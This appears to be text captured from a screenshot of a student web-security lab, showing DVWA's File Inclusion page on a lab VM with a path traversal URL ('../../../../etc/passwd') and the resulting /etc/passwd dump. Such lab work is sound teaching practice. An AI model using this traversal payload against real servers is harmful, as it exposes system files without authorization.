 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Komponenta: Laboratorijske
SRS - LV3 - Ranjivosti web aplika
Vulnerability: File Inclusion
192.168.56.102/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File In...
fish /home/snow
Oracle VM VirtualB...
[IMUNES-Ubuntu_2...
srs-3lab-izvjestaj (~/...
Thu May 11, 16:49